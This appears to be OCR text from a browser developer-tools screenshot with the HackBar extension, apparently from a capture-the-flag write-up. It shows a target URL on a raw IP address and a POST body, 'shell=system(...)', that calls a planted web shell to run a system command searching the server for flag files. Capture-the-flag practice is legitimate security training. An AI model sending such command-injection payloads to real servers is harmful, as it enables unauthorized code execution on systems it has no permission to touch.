 Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://111.198.29.45:34372/
enctype
Enable POST
application/x-www-form-urlencoded
ADD HEADER
Body
shell=system('find / -name "flag*"');